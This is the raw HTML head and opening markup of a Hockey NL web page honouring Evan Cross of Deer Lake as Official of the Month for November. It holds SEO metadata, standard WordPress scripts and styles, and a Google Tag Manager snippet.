

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/
body_size: 102897
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hockey NL Would Like to Congratulate &amp; Recognize, Evan Cross – Official of the Month, November - HockeyNL</title>
	<link rel="canonical" href="https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hockey NL Would Like to Congratulate &amp; Recognize, Evan Cross – Official of the Month, November - HockeyNL" />
	<meta property="og:description" content="On behalf of Hockey NL, we are pleased to announce that Evan Cross, from Deer Lake has been selected as one of Hockey NL’s Officials of the Month for November. He was nominated by his Referee In Chief who had great things to say about his work.  Please see below &#8220;Evan has made many positive strides over the past number of years as a young official in DLMHA. Evan has proven to be a leader among his peers, has a strong willingness to learn, and shows a very positive attitude at all times.&#8221; Brett Langdon, Deer Lake Minor Referee in Chief...." />
	<meta property="og:url" content="https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/" />
	<meta property="og:site_name" content="HockeyNL" />
	<meta property="article:published_time" content="2022-12-15T15:58:06+00:00" />
	<meta property="article:modified_time" content="2022-12-16T17:12:11+00:00" />
	<meta property="og:image" content="https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828.jpg" />
	<meta property="og:image:width" content="1849" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chad Brinson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chad Brinson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/","url":"https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/","name":"Hockey NL Would Like to Congratulate & Recognize, Evan Cross – Official of the Month, November - HockeyNL","isPartOf":{"@id":"https://hockeynl.ca/#website"},"primaryImageOfPage":{"@id":"https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/#primaryimage"},"image":{"@id":"https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/#primaryimage"},"thumbnailUrl":"https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828.jpg","datePublished":"2022-12-15T15:58:06+00:00","dateModified":"2022-12-16T17:12:11+00:00","author":{"@id":"https://hockeynl.ca/#/schema/person/5743ffa497eb1238abc25b3d9e315214"},"breadcrumb":{"@id":"https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/#primaryimage","url":"https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828.jpg","contentUrl":"https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828.jpg","width":1849,"height":2560},{"@type":"BreadcrumbList","@id":"https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hockeynl.ca/"},{"@type":"ListItem","position":2,"name":"Hockey NL Would Like to Congratulate &#038; Recognize, Evan Cross – Official of the Month, November"}]},{"@type":"WebSite","@id":"https://hockeynl.ca/#website","url":"https://hockeynl.ca/","name":"HockeyNL","description":"Official Site for Hockey in Newfoundland &amp; Labrador","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hockeynl.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hockeynl.ca/#/schema/person/5743ffa497eb1238abc25b3d9e315214","name":"Chad Brinson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hockeynl.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a542c80e0dbc06f7e06de163fa25130c21025eb8fbb4851eb4d2bf5cf68e31e4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a542c80e0dbc06f7e06de163fa25130c21025eb8fbb4851eb4d2bf5cf68e31e4?s=96&d=mm&r=g","caption":"Chad Brinson"},"url":"https://hockeynl.ca/author/cbrinsonhockeynl-ca/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HockeyNL &raquo; Feed" href="https://hockeynl.ca/feed/" />
<link rel="alternate" type="text/calendar" title="HockeyNL &raquo; iCal Feed" href="https://hockeynl.ca/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hockeynl.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hockeynl.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xs: 12px;--wp--preset--font-size--sm: 14px;--wp--preset--font-size--base: 16px;--wp--preset--font-size--lg: 18px;--wp--preset--font-size--xl: 20px;--wp--preset--font-size--2-xl: 24px;--wp--preset--font-size--3-xl: 30px;--wp--preset--font-size--4-xl: 34px;--wp--preset--font-size--5-xl: 38px;--wp--preset--font-size--6-xl: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://hockeynl.ca/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://hockeynl.ca/wp-content/uploads/maxmegamenu/style.css?ver=a921d2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hockeynl.ca/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stein-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Serif%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;display=swap&#038;subset=latin-ext&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='stein-vendor-css' href='https://hockeynl.ca/wp-content/themes/stein/assets/css/vendor.css?ver=1577551821' type='text/css' media='all' />
<link rel='stylesheet' id='stein-style-css' href='https://hockeynl.ca/wp-content/themes/stein/assets/css/stein.css?ver=1581521726' type='text/css' media='all' />
<link rel='stylesheet' id='stein-css' href='https://hockeynl.ca/wp-content/themes/stein/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://hockeynl.ca/wp-content/plugins/newsletter/style.css?ver=9.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://hockeynl.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://hockeynl.ca/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<script type="text/javascript" src="https://hockeynl.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hockeynl.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hockeynl.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hockeynl.ca/wp-json/wp/v2/posts/9308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hockeynl.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hockeynl.ca/?p=9308' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hockeynl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhockeynl.ca%2Fhockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hockeynl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhockeynl.ca%2Fhockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://hockeynl.ca"><link rel="alternate" href="https://hockeynl.ca/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://hockeynl.ca/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hockeynl.ca/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hockeynl.ca/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hockeynl.ca/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-WSJG7FH');</script>
		<!-- End Google Tag Manager -->
	</head>

	<body id="hnl" class="wp-singular post-template-default single single-post postid-9308 single-format-standard wp-embed-responsive wp-theme-stein tribe-no-js mega-menu-header has-sidebar has-sidebar-right mode-light tw-h-full wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemtype="http://schema.org/WebPage">
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSJG7FH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		<div id="site" class="site tw-flex tw-flex-col tw-h-full tw-relative tw-transition-200">
			<header id="site-header" class="site-header tw-text-strong tw-relative tw-z-30 tw-w-full">
				<div class="site-header-desktop">
					
